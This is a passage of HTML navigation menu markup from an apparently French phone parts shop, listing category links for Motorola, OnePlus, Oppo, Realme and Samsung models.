                            </li>
                    <li >
                <a href="https://storephone.fr/2099-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2100-moto-razr-40">Moto Razr 40</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/717-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2105-gamme-3-3t-5-5t">Gamme 3 / 3T / 5 / 5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2106-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2107-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2108-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2109-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/802-gamme-66t">Gamme 6/6T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/805-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/806-oneplus-6t">OnePlus 6T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/803--gamme-7-7t-7t-pro-8-8-pro-8t">Gamme 7 / 7T / 7T Pro / 8 / 8 Pro / 8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/807-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2101-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/808-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2102-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2103-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/809-oneplus-8t">OnePlus 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2104-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2110-gamme-9-9pro-10t-5g-10-pro">Gamme 9 / 9Pro / 10T 5G / 10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2111-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2112-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2113-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2114-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2115-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2116-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/804-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/810-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2118-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2117-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2122-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2119-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2120-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2121-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2123-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2124-oneplus-nord-n10-5g">Oneplus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1952-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2125-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/943-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/681-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/882-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/885-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/886-a3">A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/887-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/888-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/889-a5s">A5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/890-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/891-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/892-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/893-ax7">Ax7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1934-a8">A8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/894-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/895-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/896-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/899-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1932-a11k">A11k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1935-a11s">A11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/897-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1879-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/901-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/902-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1880-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1881-a16k">A16K</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1882-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1883-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1884-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/898-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/947-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1885-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1933-a35-2021">A35 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1938-a36-4g">A36 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1936-a39">A39</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1886-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/948-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/903-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/904-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/905-a53s-5g">A53s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/906-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/907-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1887-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1888-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/908-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1889-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1939-a57e">A57e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1890-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2170-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/909-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1891-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1892-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/910-a73">A73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1893-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/914-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/911-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1897-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1894-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1895-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1896-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/956-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1898-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1949-a92s">A92s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/952-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1899-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/912-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/913-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1950-a95">A95</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1900-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1901-a96-5g">A96 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/926-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1902-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1903-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1947-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/927-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1904-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1905-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1906-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/953-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1907-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1908-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1910-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1909-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1911-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/883-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1912-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/951-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1913-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/917-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1914-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/955-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/918-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1915-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1940-reno4f">Reno4F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1941-reno4-lite">Reno4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1916-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/919-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/920-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1945-reno5f">Reno5F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1917-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1918-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/921-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1919-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1920-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1921-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1922-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1923-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1946-reno7-lite">Reno7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1924-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1925-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1926-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1927-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/916-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1951-reno8z-5g">Reno8Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1953-reno6-lite">Reno6 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/884-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/922-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1928-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/945-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/923-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/924-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/925-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/957-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1942-f17-pro">F17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/928-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1944-f19-pro">F19 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/929-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1929-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/950-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1948-k7">K7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1930-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/930-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/931-r17-pro">R17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/933-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/932-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/934-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1185-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1998-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1186-realme-5i">Realme 5i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1999-realme-5-pro">Realme 5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/936-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2000-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/941-realme-6i">Realme 6i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/940-realme-6i-india">Realme 6i (India)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2001-realme-6-pro">Realme 6 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/937-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2002-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/942-realme-7i">Realme 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2003-realme-7-pro">Realme 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2004-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2005-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2007-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2009-realme-8i">Realme 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2006-realme-8-pro">Realme 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2011-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2013-realme-9-4g">Realme 9 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2014-realme-9-5g-">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2015-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2016-realme-9i-5g">Realme 9i 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2021-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2012-realme-9-pro-5g">Realme 9 Pro+ 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2017-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2018-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2023-realme-10s">Realme 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2022-realme-10-pro">Realme 10 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2024-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2283-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2025-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2026-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2027-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/935-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1931-realme-c1">Realme C1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2028-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/938-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/946-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/939-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2029-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/949-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2030-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2031-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2032-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2033-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2034-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2035-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2036-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2037-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2038-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2039-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2040-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2041-realme-c55">Realme C55</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1937-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2020-realme">Realme</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2042-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2049-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2050-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2043-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2044-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2045-realme-gt-neo-2">Realme GT Neo 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2046-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2047-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2048-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2051-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2008-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2052-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2010-realme-narzo-50-4g">Realme Narzo 50 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2053-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2054-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2055-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2056-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2057-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2058-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2059-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2060-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2061-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2062-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/36-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/811-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/816-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/817-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/818-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/821-a02-core-a260">A02 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/819-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1055-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/820-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1371-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1374-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1653-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1373-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2317-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2318-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2316-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/822-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1665-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/823-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/824-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/825-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/826-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/879-a7-2016-a710">A7 2016 A710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/863-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/827-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/828-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1674-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/829-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/830-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/831-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/832-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/833-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/834-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1051-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1658-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1655-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1659-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1660-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2208-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2209-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1661-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1052-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/835-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/836-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/837-a22-4g-a225">A22 4G A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1071-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1053-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1664-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2155-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
